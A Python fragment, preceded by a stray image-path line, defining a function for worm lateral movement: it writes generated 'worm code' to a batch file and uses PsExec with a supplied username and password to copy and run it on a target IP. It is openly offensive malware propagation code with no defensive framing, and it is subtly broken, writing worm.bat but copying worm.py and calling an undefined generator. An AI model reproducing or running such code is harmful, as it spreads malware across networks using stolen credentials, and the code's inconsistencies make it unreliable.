 def psexec_lateral_movement(target_ip, username, password):
    try:
        print(f'Attempting PsExec lateral movement on {target_ip}')
        payload = generate_worm_code()
        with open('worm.bat', 'w') as f:
            f.write(payload)
        os.system(f'psexec \\\\{target_ip} -u {username} -p {password} -c worm.py')
        print(f"PsExec lateral movement succeeded on {target_ip}")
    except Exception as e:
        print(f'Error in PsExec exploit: {e}')